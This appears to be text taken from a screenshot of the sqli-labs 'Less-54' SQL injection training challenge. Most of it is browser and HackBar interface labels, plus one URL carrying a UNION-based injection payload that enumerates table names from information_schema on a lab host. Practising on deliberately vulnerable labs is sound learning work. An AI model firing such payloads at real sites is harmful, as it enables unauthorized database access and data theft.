 Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 10 attempts
Your Login name:RLECWNBUXL
Your Password:3
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-54/?id=0' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+